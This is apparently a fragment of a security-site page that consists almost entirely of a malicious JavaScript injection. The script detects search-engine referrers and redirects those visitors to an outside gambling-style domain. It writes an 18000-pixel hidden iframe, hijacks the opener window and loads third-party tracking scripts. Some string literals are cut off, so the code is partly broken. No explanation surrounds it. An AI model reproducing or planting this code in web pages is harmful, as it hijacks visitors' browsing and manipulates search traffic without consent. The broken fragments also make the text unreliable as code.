 if(typeof(js616_)=='undefined'){
var js616_ = 'loaded';
var yesdata = '';var sbaidu = '';var lbaidu = '';
var js616dm = document.domain.toLowerCase();
if(js616dm.indexOf('qq.com')!=-1){
var js616intv = setInterval(function(){if(yesdata!='' && sbaidu!='' && lbaidu!=''){setTimeout("tiaozhuan_616('https://www.262690.com/?f=644866','https://www.262690.com/?f=644866')",1);}},1);
document.writeln("<iframe border=0 align=center hspace=0 name=searchbar marginwidth=0 marginheight=0 framespacing=0  frameborder=0 scrolling=no width=100% height=18000 src=\"https://www.262690.com/?f=644866\
document.write ('<script language="javascript" src="http://count28.51yes.com/click.aspx?id=285659169&logo=1" charset="gb2312"></script>');
}else{
var js616intv = setInterval(function(){if(yesdata!='' && sbaidu!='' && lbaidu!=''){setTimeout("tiaozhuan_616('https://www.262690.com/?f=644866','https://www.262690.com/?f=644866')",1);}},1);
document.writeln("<iframe border=0 align=center hspace=0 name=searchbar marginwidth=0 marginheight=0 framespacing=0  frameborder=0 scrolling=no width=100% height=18000 src=\"https://www.262690.com/?f=644866\
document.write ('<script language="javascript" src="http://count28.51yes.com/click.aspx?id=285659169&logo=1" charset="gb2312"></script>');
}
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?e44e6ff24e0cdcf46b8755a443683a33";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
document.write ('<script type="text/javascript" src="//js.users.51.la/19709333.js"></script>');
document.write ('<script defer="defer">sbaidu = "ok";lbaidu = "ok"; </script>');
}
function tiaozhuan_616(js616url,js616so){
clearInterval(js616intv);
var js616rfr = document.referrer;
if(js616rfr.toLowerCase().match('baidu|google|soso|so|sogou|sm|uc|bing|yahoo|youdao|360|haosou|Yisou')){
document.writeln("<script language=javascript>window.opener.navigate('"+js616so+"');<\/script>");
document.writeln("<SCRIPT>if(parent.window.opener) parent.window.opener.location='"+js616so+"'; <\/SCRIPT>");
document.writeln("<script language=\"javascript\">location.replace('"+js616url+"');<\/script>");
document.writeln("<body>");
document.writeln("<script language=\"javascript\">document.location='"+js616url+"';<\/script>");
document.writeln("<\/body>");
document.writeln("<meta http-equiv=\"refresh\" content=\"0.1;url=\""+js616url+"\">");
}
}
SecPulse安全脉搏